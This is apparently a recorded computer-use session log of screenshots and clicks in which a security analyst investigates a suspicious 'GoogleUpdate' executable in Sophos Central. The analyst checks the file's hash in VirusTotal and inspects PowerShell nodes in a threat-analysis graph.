
left_click(364, 72)
right_click(494, 276)
left_click(509, 283)

Step: In Sophos Central, open the Hashes do arquivo query from the Files category with file_path C:\Users\Public\Documents\GoogleUpdate_dv1i_dupd549_cab124bnasd_31.exe
left_click(110, 77)
scroll(388, 225, "up", 6)

left_click(219, 223)

scroll(205, 311, "down", 2)

left_click(190, 267)
left_click(692, 226)
left_click(781, 249)

Step: Run the file hash query on the selected endpoint and look up the executable's SHA-256 in VirusTotal
left_click(404, 238)
scroll(410, 240, "down", 2)

left_click(797, 269)

left_click(721, 188)

left_click(173, 155)

Step: Review the VirusTotal vendor detections for the payload's hash and locate the Sophos entry
scroll(544, 210, "down", 1)

scroll(626, 265, "down", 4)
scroll(626, 264, "down", 4)

left_click_drag(439, 258, 470, 259)

scroll(672, 271, "up", 7)
scroll(663, 272, "up", 1)

Step: Return to the Threat Analysis Center dashboard in Sophos Central and open the most recent EICAR-AV-Test case's full graph
left_click(117, 79)

left_click(63, 307)
scroll(62, 213, "up", 3)

left_click(69, 177)

left_click(433, 228)

scroll(718, 199, "down", 10)

scroll(702, 286, "up", 2)

scroll(727, 260, "down", 1)

Step: Separate the second Microsoft Powershell node from the overlapping nodes in the graph and enlarge the view around it
mouse_move(459, 246)

left_click_drag(466, 246, 493, 190)

left_click(146, 320)
left_click(146, 321)

left_click_drag(489, 177, 417, 228)

Step: Inspect the process details of both Microsoft Powershell nodes, including the full encoded command line of the upper one
left_click(446, 143)
